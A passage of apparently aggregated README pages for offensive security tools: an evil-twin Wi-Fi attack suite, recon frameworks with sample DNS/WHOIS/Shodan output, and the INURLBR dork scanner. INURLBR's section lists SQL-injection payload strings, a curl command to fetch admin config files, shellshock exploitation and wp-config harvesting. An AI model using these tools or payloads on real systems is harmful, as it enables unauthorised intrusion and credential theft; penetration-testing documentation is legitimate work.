-d milliseconds    delay between requests in milliseconds

-o milliseconds    timeout of responses in milliseconds. If a response has not received in time,
                   the slave will increase a counter of blanks. If that counter reaches a limit, the slave will quit.
                   The counter is set back to 0 if a response was received.

-b num             limit of blanks (unanswered icmp requests before quitting

-s bytes           maximal data buffer size in bytes
In order to improve the speed, lower the delay (-d) between requests or increase the size (-s) of the data buffer.
Infernal-Twin - This Is Evil Twin Attack Automated (Wireless Hacking)

This tool is created to aid the penetration testers in assessing wireless security.
Author is not responsible for misuse. Please read instructions thoroughly.
Usage
sudo python InfernalWireless.pyHow to install
$ sudo apt-get install apache2
$ sudo apt-get install mysql-server libapache2-mod-auth-mysql php5-mysql

$ sudo apt-get install python-scapy
$ sudo apt-get install python-wxtools
$ sudo apt-get install python-mysqldb

$ sudo apt-get install aircrack-ng

$ git clone https://github.com/entropy1337/infernal-twin.git
$ cd infernal-twin


$ python db_connect_creds.py
dbconnect.conf doesn't exists or creds are incorrect
*************** creating DB config file ************
Enter the DB username: root
Enter the password: *************
trying to connect
username root
FAQ:
I have a problem with connecting to the Database
Solution:
(Thanks to
@lightos
for this fix)
There seem to be few issues with Database connectivity. The solution is to create a new user on the database and use that user for launching the tool. Follow the following steps.
-
Delete dbconnect.conf file from the Infernalwireless folder
-
Run the following command from your mysql console.
mysql>use mysql;
mysql>CREATE USER 'root2'@'localhost' IDENTIFIED BY 'enter the new password here';
mysql>GRANT ALL PRIVILEGES ON \*.\* TO 'root2'@'localhost' WITH GRANT OPTION;
-
Try to run the tool again.
Release Notes:
New Features:
-
GUI Wireless security assessment SUIT
-
Impelemented
-
WPA2 hacking
-
WEP Hacking
-
WPA2 Enterprise hacking
-
Wireless Social Engineering
-
SSL Strip
-
Report generation
-
PDF Report
-
HTML Report
-
Note taking function
-
Data is saved into Database
-
Network mapping
-
MiTM
-
Probe Request
Changes:
-
Improved compatibility
-
Report improvement
-
Better NAT Rules
Bug Fixes:
- Wireless Evil Access Point traffic redirect
- Fixed WPA2 Cracking
- Fixed Infernal Wireless
- Fixed Free AP
- Check for requirements
- DB implementation via config file
- Improved Catch and error
- Check for requirements
- Works with Kali 2
Coming Soon:
-
Parsing t-shark log files for gathering creds and more
-
More attacks.
Expected bugs:
-
Wireless card might not be supported
-
Windodw might crash
-
Freeze
-
A lot of work to be done, but this tool is still being developed.
Instant PDF Password Protector - Password Protect PDF file
Instant PDF Password Protector is the Free tool to quickly Password Protect PDF file on your system.
With a click of
button, you can lock or protect any of your sensitive/private PDF
documents. You can also use any of the standard Encryption methods - RC4/AES (40-bit, 128-bit, 256-bit) based upon the desired security level.
In addition to this, it also helps you set advanced restrictions to prevent Printing, Copying or Modification of target PDF file. To further secure it, you can also set 'Owner Password' (also called Permissions Password) to stop anyone from removing these restrictions.
'PDF Password Protector' includes Installer for quick
installation/un-installation. It works on both 32-bit & 64-bit
platforms starting from Windows XP to Windows 8.
- Instantly Password Protect PDF document with a click of button
- Supports all versions of PDF documents
- Lock PDF file with Password (User/Document Open Password)
- Supports all the standard Encryption methods - RC4/AES (40-bit,128-bit, 256-bit)
- [Advanced] Protect PDF file by adding following Restrictions
- Copying
- Printing
- Signing
- Commenting
- Changing the Document
- Document Assembly
- Page Extraction
- Filling of Form Fields
- [Advanced] Set the Permission Password (Owner Password) to prevent removal of above restrictions
- Advanced Settings Dialog to quickly alter above permissions/restrictions
- Drag & Drop support for easier selection of PDF file
- Very easy to use with simple & attractive GUI screen
- Support for local Installation and uninstallation of the software
InstaRecon - Automated Digital Reconnaissance

Automated basic digital reconnaissance. Great for getting an initial
footprint of your targets and discovering additional subdomains.
InstaRecon will do:
- DNS (direct, PTR, MX, NS) lookups
- Whois (domains and IP) lookups
- Google dorks in search of subdomains
- Shodan lookups
- Reverse DNS lookups on entire CIDRs
...all printed nicely on your console or csv file.
InstaRecon will never scan a target directly. Information is retrieved from DNS/Whois servers, Google, and Shodan.
Installing with pip
Simply install dependencies using pip. Tested on Ubuntu 14.04 and Kali Linux 1.1.0a.
pip install -r requirements.txtpip install pythonwhois ipwhois ipaddress shodanExample
$ ./instarecon.py -s <shodan_key> -o ~/Desktop/github.com.csv github.com
# InstaRecon v0.1 - by Luis Teixeira (teix.co)
# Scanning 1/1 hosts
# Shodan key provided - <shodan_key>

# ____________________ Scanning github.com ____________________ #

# DNS lookups
[*] Domain: github.com

[*] IPs & reverse DNS:
192.30.252.130 - github.com

[*] NS records:
ns4.p16.dynect.net
    204.13.251.16 - ns4.p16.dynect.net
ns3.p16.dynect.net
    208.78.71.16 - ns3.p16.dynect.net
ns2.p16.dynect.net
    204.13.250.16 - ns2.p16.dynect.net
ns1.p16.dynect.net
    208.78.70.16 - ns1.p16.dynect.net

[*] MX records:
ALT2.ASPMX.L.GOOGLE.com
    173.194.64.27 - oa-in-f27.1e100.net
ASPMX.L.GOOGLE.com
    74.125.203.26
ALT3.ASPMX.L.GOOGLE.com
    64.233.177.26
ALT4.ASPMX.L.GOOGLE.com
    173.194.219.27
ALT1.ASPMX.L.GOOGLE.com
    74.125.25.26 - pa-in-f26.1e100.net

# Whois lookups

[*] Whois domain:
Domain Name: github.com
Registry Domain ID: 1264983250_DOMAIN_COM-VRSN
Registrar WHOIS Server: whois.markmonitor.com
Registrar URL: http://www.markmonitor.com
Updated Date: 2015-01-08T04:00:18-0800
Creation Date: 2007-10-09T11:20:50-0700
Registrar Registration Expiration Date: 2020-10-09T11:20:50-0700
Registrar: MarkMonitor, Inc.
Registrar IANA ID: 292
Registrar Abuse Contact Email: abusecomplaints@markmonitor.com
Registrar Abuse Contact Phone: +1.2083895740
Domain Status: clientUpdateProhibited (https://www.icann.org/epp#clientUpdateProhibited)
Domain Status: clientTransferProhibited (https://www.icann.org/epp#clientTransferProhibited)
Domain Status: clientDeleteProhibited (https://www.icann.org/epp#clientDeleteProhibited)
Registry Registrant ID:
Registrant Name: GitHub Hostmaster
Registrant Organization: GitHub, Inc.
Registrant Street: 88 Colin P Kelly Jr St,
Registrant City: San Francisco
Registrant State/Province: CA
Registrant Postal Code: 94107
Registrant Country: US
Registrant Phone: +1.4157354488
Registrant Phone Ext:
Registrant Fax:
Registrant Fax Ext:
Registrant Email: hostmaster@github.com
Registry Admin ID:
Admin Name: GitHub Hostmaster
Admin Organization: GitHub, Inc.
Admin Street: 88 Colin P Kelly Jr St,
Admin City: San Francisco
Admin State/Province: CA
Admin Postal Code: 94107
Admin Country: US
Admin Phone: +1.4157354488
Admin Phone Ext:
Admin Fax:
Admin Fax Ext:
Admin Email: hostmaster@github.com
Registry Tech ID:
Tech Name: GitHub Hostmaster
Tech Organization: GitHub, Inc.
Tech Street: 88 Colin P Kelly Jr St,
Tech City: San Francisco
Tech State/Province: CA
Tech Postal Code: 94107
Tech Country: US
Tech Phone: +1.4157354488
Tech Phone Ext:
Tech Fax:
Tech Fax Ext:
Tech Email: hostmaster@github.com
Name Server: ns1.p16.dynect.net
Name Server: ns2.p16.dynect.net
Name Server: ns4.p16.dynect.net
Name Server: ns3.p16.dynect.net
DNSSEC: unsigned
URL of the ICANN WHOIS Data Problem Reporting System: http://wdprs.internic.net/
>>> Last update of WHOIS database: 2015-05-04T06:48:47-0700

[*] Whois IP:
asn: 36459
asn_cidr: 192.30.252.0/24
asn_country_code: US
asn_date: 2012-11-15
asn_registry: arin
net 0:
    cidr: 192.30.252.0/22
    range: 192.30.252.0 - 192.30.255.255
    name: GITHUB-NET4-1
    description: GitHub, Inc.
    handle: NET-192-30-252-0-1

    address: 88 Colin P Kelly Jr Street
    city: San Francisco
    state: CA
    postal_code: 94107
    country: US

    abuse_emails: abuse@github.com
    tech_emails: hostmaster@github.com

    created: 2012-11-15 00:00:00
    updated: 2013-01-05 00:00:00

# Querying Shodan for open ports
[*] Shodan:
IP: 192.30.252.130
Organization: GitHub
ISP: GitHub

Port: 22
Banner: SSH-2.0-libssh-0.6.0
    Key type: ssh-rsa
    Key: AAAAB3NzaC1yc2EAAAABIwAAAQEAq2A7hRGmdnm9tUDbO9IDSwBK6TbQa+PXYPCPy6rbTrTtw7PH
    kccKrpp0yVhp5HdEIcKr6pLlVDBfOLX9QUsyCOV0wzfjIJNlGEYsdlLJizHhbn2mUjvSAHQqZETY
    P81eFzLQNnPHt4EVVUh7VfDESU84KezmD5QlWpXLmvU31/yMf+Se8xhHTvKSCZIFImWwoG6mbUoW
    f9nzpIoaSjB+weqqUUmpaaasXVal72J+UX2B+2RPW3RcT0eOzQgqlJL3RKrTJvdsjE3JEAvGq3lG
    HSZXy28G3skua2SmVi/w4yCE6gbODqnTWlg7+wC604ydGXA8VJiS5ap43JXiUFFAaQ==
    Fingerprint: 16:27:ac:a5:76:28:2d:36:63:1b:56:4d:eb:df:a6:48
Port: 80
Banner: HTTP/1.1 301 Moved Permanently
    Content-length: 0
    Location: https://192.30.252.130/
    Connection: close

# Querying Google for subdomains and Linkedin pages, this might take a while
[*] Possible LinkedIn page: https://au.linkedin.com/company/github
[*] Subdomains:
blueimp.github.com
    199.27.75.133
bounty.github.com
    199.27.75.133
designmodo.github.com
    199.27.75.133
developer.github.com
    199.27.75.133
digitaloxford.github.com
    199.27.75.133
documentcloud.github.com
    199.27.75.133
education.github.com
    50.19.229.116 - ec2-50-19-229-116.compute-1.amazonaws.com
    50.17.253.231 - ec2-50-17-253-231.compute-1.amazonaws.com
    54.221.249.148 - ec2-54-221-249-148.compute-1.amazonaws.com
enterprise.github.com
    54.243.192.65 - ec2-54-243-192-65.compute-1.amazonaws.com
    54.243.49.169 - ec2-54-243-49-169.compute-1.amazonaws.com
erkie.github.com
    199.27.75.133
eternicode.github.com
    199.27.75.133
facebook.github.com
    199.27.75.133
fortawesome.github.com
    199.27.75.133
gist.github.com
    192.30.252.141 - gist.github.com
guides.github.com
    199.27.75.133
h5bp.github.com
    199.27.75.133
harvesthq.github.com
    199.27.75.133
help.github.com
    199.27.75.133
hexchat.github.com
    199.27.75.133
hubot.github.com
    199.27.75.133
ipython.github.com
    199.27.75.133
janpaepke.github.com
    199.27.75.133
jgilfelt.github.com
    199.27.75.133
jobs.github.com
    54.163.15.207 - ec2-54-163-15-207.compute-1.amazonaws.com
kangax.github.com
    199.27.75.133
karlseguin.github.com
    199.27.75.133
kouphax.github.com
    199.27.75.133
learnboost.github.com
    199.27.75.133
liferay.github.com
    199.27.75.133
lloyd.github.com
    199.27.75.133
mac.github.com
    199.27.75.133
mapbox.github.com
    199.27.75.133
matplotlib.github.com
    199.27.75.133
mbostock.github.com
    199.27.75.133
mdo.github.com
    199.27.75.133
mindmup.github.com
    199.27.75.133
mrdoob.github.com
    199.27.75.133
msysgit.github.com
    199.27.75.133
nativescript.github.com
    199.27.75.133
necolas.github.com
    199.27.75.133
nodeca.github.com
    199.27.75.133
onedrive.github.com
    199.27.75.133
pages.github.com
    199.27.75.133
panrafal.github.com
    199.27.75.133
parquet.github.com
    199.27.75.133
pnts.github.com
    199.27.75.133
raw.github.com
    199.27.75.133
rg3.github.com
    199.27.75.133
rosedu.github.com
    199.27.75.133
schacon.github.com
    199.27.75.133
scottjehl.github.com
    199.27.75.133
shop.github.com
    192.30.252.129 - github.com
shopify.github.com
    199.27.75.133
status.github.com
    184.73.218.119 - ec2-184-73-218-119.compute-1.amazonaws.com
    107.20.225.214 - ec2-107-20-225-214.compute-1.amazonaws.com
thoughtbot.github.com
    199.27.75.133
tomchristie.github.com
    199.27.75.133
training.github.com
    199.27.75.133
try.github.com
    199.27.75.133
twbs.github.com
    199.27.75.133
twitter.github.com
    199.27.75.133
visualstudio.github.com
    54.192.134.13 - server-54-192-134-13.syd1.r.cloudfront.net
    54.230.135.112 - server-54-230-135-112.syd1.r.cloudfront.net
    54.192.134.21 - server-54-192-134-21.syd1.r.cloudfront.net
    54.230.134.194 - server-54-230-134-194.syd1.r.cloudfront.net
    54.192.133.169 - server-54-192-133-169.syd1.r.cloudfront.net
    54.192.133.193 - server-54-192-133-193.syd1.r.cloudfront.net
    54.230.134.145 - server-54-230-134-145.syd1.r.cloudfront.net
    54.240.176.208 - server-54-240-176-208.syd1.r.cloudfront.net
wagerfield.github.com
    199.27.75.133
webcomponents.github.com
    199.27.75.133
webpack.github.com
    199.27.75.133
weheart.github.com
    199.27.75.133

# Reverse DNS lookup on range 192.30.252.0/22
192.30.252.80 - ns1.github.com
192.30.252.81 - ns2.github.com
192.30.252.86 - live.github.com
192.30.252.87 - live.github.com
192.30.252.88 - live.github.com
192.30.252.97 - ops-lb-ip1.iad.github.com
192.30.252.98 - ops-lb-ip2.iad.github.com
192.30.252.128 - github.com
192.30.252.129 - github.com
192.30.252.130 - github.com
192.30.252.131 - github.com
192.30.252.132 - assets.github.com
192.30.252.133 - assets.github.com
192.30.252.134 - assets.github.com
192.30.252.135 - assets.github.com
192.30.252.136 - api.github.com
192.30.252.137 - api.github.com
192.30.252.138 - api.github.com
192.30.252.139 - api.github.com
192.30.252.140 - gist.github.com
192.30.252.141 - gist.github.com
192.30.252.142 - gist.github.com
192.30.252.143 - gist.github.com
192.30.252.144 - codeload.github.com
192.30.252.145 - codeload.github.com
192.30.252.146 - codeload.github.com
192.30.252.147 - codeload.github.com
192.30.252.148 - ssh.github.com
192.30.252.149 - ssh.github.com
192.30.252.150 - ssh.github.com
192.30.252.151 - ssh.github.com
192.30.252.152 - pages.github.com
192.30.252.153 - pages.github.com
192.30.252.154 - pages.github.com
192.30.252.155 - pages.github.com
192.30.252.156 - githubusercontent.github.com
192.30.252.157 - githubusercontent.github.com
192.30.252.158 - githubusercontent.github.com
192.30.252.159 - githubusercontent.github.com
192.30.252.192 - github-smtp2-ext1.iad.github.net
192.30.252.193 - github-smtp2-ext2.iad.github.net
192.30.252.194 - github-smtp2-ext3.iad.github.net
192.30.252.195 - github-smtp2-ext4.iad.github.net
192.30.252.196 - github-smtp2-ext5.iad.github.net
192.30.252.197 - github-smtp2-ext6.iad.github.net
192.30.252.198 - github-smtp2-ext7.iad.github.net
192.30.252.199 - github-smtp2-ext8.iad.github.net
192.30.253.1 - ops-puppetmaster1-cp1-prd.iad.github.com
192.30.253.2 - janky-nix101-cp1-prd.iad.github.com
192.30.253.3 - janky-nix102-cp1-prd.iad.github.com
192.30.253.4 - janky-nix103-cp1-prd.iad.github.com
192.30.253.5 - janky-nix104-cp1-prd.iad.github.com
192.30.253.6 - janky-nix105-cp1-prd.iad.github.com
192.30.253.7 - janky-nix106-cp1-prd.iad.github.com
192.30.253.8 - janky-nix107-cp1-prd.iad.github.com
192.30.253.9 - janky-nix108-cp1-prd.iad.github.com
192.30.253.10 - gw.internaltools-esx1-cp1-prd.iad.github.com
192.30.253.11 - janky-chromium101-cp1-prd.iad.github.com
192.30.253.12 - gw.internaltools-esx2-cp1-prd.iad.github.com
192.30.253.13 - github-mon2ext-cp1-prd.iad.github.net
192.30.253.16 - github-smtp2a-ext-cp1-prd.iad.github.net
192.30.253.17 - github-smtp2b-ext-cp1-prd.iad.github.net
192.30.253.23 - ops-bastion1-cp1-prd.iad.github.com
192.30.253.30 - github-slowsmtp1-ext-cp1-prd.iad.github.net
192.30.254.1 - github-lb3a-cp1-prd.iad.github.com
192.30.254.2 - github-lb3b-cp1-prd.iad.github.com
192.30.254.3 - github-lb3c-cp1-prd.iad.github.com
192.30.254.4 - github-lb3d-cp1-prd.iad.github.com
# Saving output csv file
# DoneIntrigue - Intelligence Gathering Framework

Intrigue-core is an API-first intelligence gathering framework for Internet reconnaissance and research.
Setting up a development environment
The following are presumed available and configured in your environment
- redis
- sudo
- nmap
- zmap
- masscan
- java runtime
Sudo is used to allow root access for certain commands ^ , so make sure this doesn't require a password:
your-username ALL = NOPASSWD: /usr/bin/masscan, /usr/sbin/zmap, /usr/bin/nmap
Starting up...
Make sure you have redis installed and running. (Use Homebrew if you're on OSX).
Install all gem dependencies with Bundler (http://bundler.io/)
$ bundle install
$ foreman start
Using the web interface
To use the web interface, browse to http://127.0.0.1:7777
Getting started should be pretty straightforward, try running a
"dns_brute_sub" task on your domain. Now, try with the "use_file" option
set to true.
API usage via core-cli:
A command line utility has been added for convenience, core-cli.
List all available tasks:
$ bundle exec ./core-cli.rb list
$ bundle exec ./core-cli.rb start dns_lookup_forward DnsRecord#intrigue.io
$ bundle exec ./core-cli.rb start dns_brute_sub DnsRecord#intrigue.io resolver=8.8.8.8#brute_list=1,2,3,4,www#use_permutations=true
[+] Starting task
[+] Task complete!
[+] Start Results
  DnsRecord#www.intrigue.io
  IpAddress#192.0.78.13
[ ] End Results
[+] Task Log:
[ ] : Got allowed option: resolver
[ ] : Allowed option: {:name=>"resolver", :type=>"String", :regex=>"ip_address", :default=>"8.8.8.8"}
[ ] : Regex should match an IP Address
[ ] : No need to convert resolver to a string
[+] : Allowed user_option! {"name"=>"resolver", "value"=>"8.8.8.8"}
[ ] : Got allowed option: brute_list
[ ] : Allowed option: {:name=>"brute_list", :type=>"String", :regex=>"alpha_numeric_list", :default=>["mx", "mx1", "mx2", "www", "ww2", "ns1", "ns2", "ns3", "test", "mail", "owa", "vpn", "admin", "intranet", "gateway", "secure", "admin", "service", "tools", "doc", "docs", "network", "help", "en", "sharepoint", "portal", "public", "private", "pub", "zeus", "mickey", "time", "web", "it", "my", "photos", "safe", "download", "dl", "search", "staging"]}
[ ] : Regex should match an alpha-numeric list
[ ] : No need to convert brute_list to a string
[+] : Allowed user_option! {"name"=>"brute_list", "value"=>"1,2,3,4,www"}
[ ] : Got allowed option: use_permutations
[ ] : Allowed option: {:name=>"use_permutations", :type=>"Boolean", :regex=>"boolean", :default=>true}
[ ] : Regex should match a boolean
[+] : Allowed user_option! {"name"=>"use_permutations", "value"=>true}
[ ] : user_options: [{"resolver"=>"8.8.8.8"}, {"brute_list"=>"1,2,3,4,www"}, {"use_permutations"=>true}]
[ ] : Task: dns_brute_sub
[ ] : Id: fddc7313-52f6-4d5a-9aad-fd39b0428ca5
[ ] : Task entity: {"type"=>"DnsRecord", "attributes"=>{"name"=>"intrigue.io"}}
[ ] : Task options: [{"resolver"=>"8.8.8.8"}, {"brute_list"=>"1,2,3,4,www"}, {"use_permutations"=>true}]
[ ] : Option configured: resolver=8.8.8.8
[ ] : Option configured: use_file=false
[ ] : Option configured: brute_file=dns_sub.list
[ ] : Option configured: use_mashed_domains=false
[ ] : Option configured: brute_list=1,2,3,4,www
[ ] : Option configured: use_permutations=true
[ ] : Using provided brute list
[+] : Using subdomain list: ["1", "2", "3", "4", "www"]
[+] : Looks like no wildcard dns. Moving on.
[-] : Hit exception: no address for 1.intrigue.io
[-] : Hit exception: no address for 2.intrigue.io
[-] : Hit exception: no address for 3.intrigue.io
[-] : Hit exception: no address for 4.intrigue.io
[+] : Resolved Address 192.0.78.13 for www.intrigue.io
[+] : Creating entity: DnsRecord, {:name=>"www.intrigue.io"}
[+] : Creating entity: IpAddress, {:name=>"192.0.78.13"}
[ ] : Adding permutations: www1, www2
[-] : Hit exception: no address for www1.intrigue.io
[-] : Hit exception: no address for www2.intrigue.io
[+] : Ship it!
[ ] : Sending to Webhook: http://localhost:7777/v1/task_runs/fddc7313-52f6-4d5a-9aad-fd39b0428ca5
$ bundle exec ./core-cli.rb start dns_brute_sub DnsRecord#intrigue.io resolver=8.8.8.8#brute_list=a,b,c,proxy,test,www
$ for x in `cat data/domains.txt | head -n 1000`; do bundle exec ./core-cli.rb start dns_brute_sub DnsRecord#$x;done
API usage via rubygem
$ gem install intrigue
$ irb

> require 'intrigue'
> x =  Intrigue.new

  # Create an entity hash, must have a :type key
  # and (in the case of most tasks)  a :attributes key
  # with a hash containing a :name key (as shown below)
> entity = {
    :type => "String",
    :attributes => { :name => "intrigue.io"}
  }

  # Create a list of options (this can be empty)
> options_list = [
    { :name => "resolver", :value => "8.8.8.8" }
  ]

> x.start "example", entity_hash, options_list
> id  = x.start "example", entity_hash, options_list
> puts x.get_log id
> puts x.get_result id
API usage via curl:
You can use the tried and true curl utility to request a task run.
Specify the task type, specify an entity, and the appropriate options:
$ curl -s -X POST -H "Content-Type: application/json" -d '{ "task": "example", "entity": { "type": "String", "attributes": { "name": "8.8.8.8" } }, "options": {} }' http://127.0.0.1:7777/v1/task_runs
INURLBR - Advanced Search in Multiple Search Engines


Advanced search in search engines, enables analysis provided to
exploit GET / POST capturing emails & urls, with an internal custom
validation junction for each target / url found.
INURLBR scanner was developed by Cleiton Pinheiro, owner and founder of INURL - BRASIL.
Tool made in PHP that can run on different Linux distributions helps hackers / security professionals in their specific searches.
With several options are automated methods of exploration, AND SCANNER is known for its ease of use and performasse.
The inspiration to create the inurlbr scanner, was the XROOT Scan 5.2 application.
Long desription
The INURLBR tool was developed aiming to meet the need of Hacking community.
Purpose: Make advanced searches to find potential vulnerabilities in web applications known as Google Hacking with various options and search filters, this tool has an absurd power of search engines available with (24) + 6 engines special(deep web)
- - Possibility generate IP ranges or random_ip and analyze their targets.
- - Customization of HTTP-HEADER, USER-AGET, URL-REFERENCE.
- - Execution external to exploit certain targets.
- - Generator dorks random or set file dork.
- - Option to set proxy, file proxy list, http proxy, file http proxy.
- - Set time random proxy.
- - It is possible to use TOR ip Random.
- - Debug processes urls, http request, process irc.
- - Server communication irc sending vulns urls for chat room.
- - Possibility injection exploit GET / POST => SQLI, LFI, LFD.
- - Filter and validation based regular expression.
- - Extraction of email and url.
- - Validation using http-code.
- - Search pages based on strings file.
- - Exploits commands manager.
- - Paging limiter on search engines.
- - Beep sound when trigger vulnerability note.
- - Use text file as a data source for urls tests.
- - Find personalized strings in return values of the tests.
- - Validation vulnerability shellshock.
- - File validation values wordpress wp-config.php.
- - Execution sub validation processes.
- - Validation syntax errors database and programmin.
- - Data encryption as native parameter.
- - Random google host.
- - Scan port.
- - Error Checking & values:
LIB & PERMISSION:
- PHP Version 5.4.7
- php5-curl LIB
- php5-cli LIB
- cURL support enabled
- cURL Information 7.24.0
- allow_url_fopen On
- permission Reading & Writing
- User root privilege, or is in the sudoers group
- Operating system LINUX
- Proxy random TOR
- PERMISSION EXECUTION: chmod +x inurlbr.php
- INSTALLING LIB CURL: sudo apt-get install php5-curl
- INSTALLING LIB CLI: sudo apt-get install php5-cli
- INSTALLING PROXY TOR https://www.torproject.org/docs/debian.html.en
resume: apt-get install curl libcurl3 libcurl3-dev php5 php5-cli php5-curlHelp:
-h
--help Alternative long length help command.
--ajuda Command to specify Help.
--info Information script.
--update Code update.
-q Choose which search engine you want through [1...24] / [e1..6]]:
[options]:
1 - GOOGLE / (CSE) GENERIC RANDOM / API
2 - BING
3 - YAHOO BR
4 - ASK
5 - HAO123 BR
6 - GOOGLE (API)
7 - LYCOS
8 - UOL BR
9 - YAHOO US
10 - SAPO
11 - DMOZ
12 - GIGABLAST
13 - NEVER
14 - BAIDU BR
15 - YANDEX
16 - ZOO
17 - HOTBOT
18 - ZHONGSOU
19 - HKSEARCH
20 - EZILION
21 - SOGOU
22 - DUCK DUCK GO
23 - BOOROW
24 - GOOGLE(CSE) GENERIC RANDOM
----------------------------------------
SPECIAL MOTORS
----------------------------------------
e1 - TOR FIND
e2 - ELEPHANT
e3 - TORSEARCH
e4 - WIKILEAKS
e5 - OTN
e6 - EXPLOITS SHODAN
----------------------------------------
all - All search engines / not special motors
Default: 1
Example: -q {op}
Usage: -q 1
-q 5
Using more than one engine: -q 1,2,5,6,11,24
Using all engines: -q all
--proxy Choose which proxy you want to use through the search engine:
Example: --proxy {proxy:port}
Usage: --proxy localhost:8118
--proxy socks5://googleinurl@localhost:9050
--proxy http://admin:12334@172.16.0.90:8080
--proxy-file Set font file to randomize your proxy to each search engine.
Example: --proxy-file {proxys}
Usage: --proxy-file proxys_list.txt
--time-proxy Set the time how often the proxy will be exchanged.
Example: --time-proxy {second}
Usage: --time-proxy 10
--proxy-http-file Set file with urls http proxy,
are used to bular capch search engines
Example: --proxy-http-file {youfilehttp}
Usage: --proxy-http-file http_proxys.txt
--tor-random Enables the TOR function, each usage links an unique IP.
-t Choose the validation type: op 1, 2, 3, 4, 5
[options]:
1 - The first type uses default errors considering the script:
It establishes connection with the exploit through the get method.
Demo: www.alvo.com.br/pasta/index.php?id={exploit}
2 - The second type tries to valid the error defined by: -a='VALUE_INSIDE_THE _TARGET'
It also establishes connection with the exploit through the get method
Demo: www.alvo.com.br/pasta/index.php?id={exploit}
3 - The third type combine both first and second types:
Then, of course, it also establishes connection with the exploit through the get method
Demo: www.target.com.br{exploit}
Default: 1
Example: -t {op}
Usage: -t 1
4 - The fourth type a validation based on source file and will be enabled scanner standard functions.
The source file their values are concatenated with target url.
- Set your target with command --target {http://target}
- Set your file with command -o {file}
Explicative:
Source file values:
/admin/index.php?id=
/pag/index.php?id=
/brazil.php?new=
Demo:
www.target.com.br/admin/index.php?id={exploit}
www.target.com.br/pag/index.php?id={exploit}
www.target.com.br/brazil.php?new={exploit}
5 - (FIND PAGE) The fifth type of validation based on the source file,
Will be enabled only one validation code 200 on the target server, or if the url submit such code will be considered vulnerable.
- Set your target with command --target {http://target}
- Set your file with command -o {file}
Explicative:
Source file values:
/admin/admin.php
/admin.asp
/admin.aspx
Demo:
www.target.com.br/admin/admin.php
www.target.com.br/admin.asp
www.target.com.br/admin.aspx
Observation: If it shows the code 200 will be separated in the output file
DEFAULT ERRORS:
[*]JAVA INFINITYDB, [*]LOCAL FILE INCLUSION, [*]ZIMBRA MAIL, [*]ZEND FRAMEWORK,
[*]ERROR MARIADB, [*]ERROR MYSQL, [*]ERROR JBOSSWEB, [*]ERROR MICROSOFT,
[*]ERROR ODBC, [*]ERROR POSTGRESQL, [*]ERROR JAVA INFINITYDB, [*]ERROR PHP,
[*]CMS WORDPRESS, [*]SHELL WEB, [*]ERROR JDBC, [*]ERROR ASP,
[*]ERROR ORACLE, [*]ERROR DB2, [*]JDBC CFM, [*]ERROS LUA,
[*]ERROR INDEFINITE
--dork Defines which dork the search engine will use.
Example: --dork {dork}
Usage: --dork 'site:.gov.br inurl:php? id'
- Using multiples dorks:
Example: --dork {[DORK]dork1[DORK]dork2[DORK]dork3}
Usage: --dork '[DORK]site:br[DORK]site:ar inurl:php[DORK]site:il inurl:asp'
--dork-file Set font file with your search dorks.
Example: --dork-file {dork_file}
Usage: --dork-file 'dorks.txt'
--exploit-get Defines which exploit will be injected through the GET method to each URL found.
Example: --exploit-get {exploit_get}
Usage: --exploit-get "?'´%270x27;"
--exploit-post Defines which exploit will be injected through the POST method to each URL found.
Example: --exploit-post {exploit_post}
Usage: --exploit-post 'field1=valor1&field2=valor2&field3=?´0x273exploit;&botao=ok'
--exploit-command Defines which exploit/parameter will be executed in the options: --command-vul/ --command-all.
The exploit-command will be identified by the paramaters: --command-vul/ --command-all as _EXPLOIT_
Ex --exploit-command '/admin/config.conf' --command-all 'curl -v _TARGET__EXPLOIT_'
_TARGET_ is the specified URL/TARGET obtained by the process
_EXPLOIT_ is the exploit/parameter defined by the option --exploit-command.
Example: --exploit-command {exploit-command}
Usage: --exploit-command '/admin/config.conf'
-a Specify the string that will be used on the search script:
Example: -a {string}
Usage: -a '<title>hello world</title>'
-d Specify the script usage op 1, 2, 3, 4, 5.
Example: -d {op}
Usage: -d 1 /URL of the search engine.
-d 2 /Show all the url.
-d 3 /Detailed request of every URL.
-d 4 /Shows the HTML of every URL.
-d 5 /Detailed request of all URLs.
-d 6 /Detailed PING - PONG irc.
-s Specify the output file where it will be saved the vulnerable URLs.
Example: -s {file}
Usage: -s your_file.txt
-o Manually manage the vulnerable URLs you want to use from a file, without using a search engine.
Example: -o {file_where_my_urls_are}
Usage: -o tests.txt
--persist Attempts when Google blocks your search.
The script tries to another google host / default = 4
Example: --persist {number_attempts}
Usage: --persist 7
--ifredirect Return validation method post REDIRECT_URL
Example: --ifredirect {string_validation}
Usage: --ifredirect '/admin/painel.php'
-m Enable the search for emails on the urls specified.
-u Enables the search for URL lists on the url specified.
--gc Enable validation of values with google webcache.
--pr Progressive scan, used to set operators (dorks),
makes the search of a dork and valid results, then goes a dork at a time.
--file-cookie Open cookie file.
--save-as Save results in a certain place.
--shellshock Explore shellshock vulnerability by setting a malicious user-agent.
--popup Run --command all or vuln in a parallel terminal.
--cms-check Enable simple check if the url / target is using CMS.
--no-banner Remove the script presentation banner.
--unique Filter results in unique domains.
--beep Beep sound when a vulnerability is found.
--alexa-rank Show alexa positioning in the results.
--robots Show values file robots.
--range Set range IP.
Example: --range {range_start,rage_end}
Usage: --range '172.16.0.5#172.16.0.255'
--range-rand Set amount of random ips.
Example: --range-rand {rand}
Usage: --range-rand '50'
--irc Sending vulnerable to IRC / server channel.
Example: --irc {server#channel}
